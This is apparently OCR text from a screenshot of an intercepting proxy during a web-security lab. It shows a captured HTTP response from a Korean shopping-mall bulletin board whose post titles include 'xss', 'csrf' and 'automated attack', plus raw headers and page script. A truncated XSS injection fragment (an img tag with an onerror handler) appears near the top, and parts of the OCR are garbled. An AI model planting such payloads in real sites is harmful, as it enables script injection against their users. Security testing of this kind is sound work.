 Response from http://70.12.113.49:81/m_view.php?ps_db=freeboard&ps_boid=3000&ps_page=1&ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi=
Forward Drop Intercept is on Action Open Browser Comment this
Raw Headers Hex Render
<img src="#" onerror="
[일반]23121 .. N
[일반]12 .. N
[일반]csrf .. N
[일반]ASDASDASD ..
[일반]111 .. N
[일반]무지개반사 .. N
[일반]xss .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
약관 | 개인정보 보호정책
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 03:05:02 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html
9 Content-Length: 58350
10
11 <!--
12 -->
13 <html>
14 <head>
15 <meta http-equiv="content-type" content="text/html; charset=euc-kr">
16 <title>
▒▒▒▒▒▒▒ core 쇼핑몰 ▒▒▒▒▒▒▒
</title>
17 <link rel=StyleSheet HREF=./skin/morning_blue_mall_login2/morning.css type=text/css title=MORNING>
18 <script language="javascript" src="./skin/morning_blue_mall_login2/morning_korea_basic.js">
</script>
19
20 <script language=JavaScript>
21 <!--
22 var old_layer_index = 0;
23 var category_length = 0;
24
25 function show_mlayer(index) {
26
27 var now_winwidth = document.body.clientWidth;
28
29 var left_margin = 0;
30 if (now_winwidth > 980) {
31 left_margin = (now_winwidth-980)/2;
32 }
0 mat